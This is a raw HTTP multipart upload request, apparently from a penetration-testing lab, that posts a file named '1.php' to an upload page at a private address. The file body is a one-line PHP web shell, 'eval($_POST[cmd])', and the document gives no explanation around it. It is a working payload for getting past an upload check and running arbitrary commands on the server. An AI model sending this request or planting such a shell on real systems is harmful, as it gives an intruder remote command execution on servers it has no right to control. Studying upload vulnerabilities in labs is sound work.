 Host: 192.168.80.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.80.145/upload/upload_mime.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------51402648911057
Content-Length: 327
-----------------------------51402648911057
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: application/octet-stream
<?php eval($_POST[cmd]);?>
-----------------------------51402648911057
Content-Disposition: form-data; name="submit"
-----------------------------51402648911057--